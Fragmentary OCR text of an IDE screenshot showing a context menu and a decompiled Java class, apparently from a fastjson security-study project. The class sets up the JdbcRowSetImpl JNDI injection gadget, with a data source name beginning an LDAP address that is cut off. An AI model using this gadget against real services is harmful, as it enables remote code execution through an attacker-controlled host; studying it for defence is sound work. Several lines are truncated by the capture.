 fastjson D:\code\java-sec-code\fastjson
.idea
-all.jar 2025/9/12 22:26, 1
tes ago
Ex
Sc
New
Cut Ctrl+X
Copy Ctrl+C
Copy Path/Reference...
Paste Ctrl+V
Find Usages Alt+F7
Find in Files... Ctrl+Shift+F
Replace in Files... Ctrl+Shift+R
Analyze
Refactor
Bookmarks
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Delete... Delete
Open In
Local History
Repair IDE on File
Reload from Disk
Compare With... Ctrl+D
Mark Directory as
Add as Library...
Diagrams
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 /.../
5
6 package org.example;
7
8 import com.sun.rowset.JdbcRowSetImpl;
9
10 public class Main {
11 public Main() {
12 }
13
14 public static void main(String[] args
15 JdbcRowSetImpl jdbcRowSet = new J
16 jdbcRowSet.setDataSourceName("lda
17 jdbcRowSet.setAutoCommit(true);
18 }
19 }
20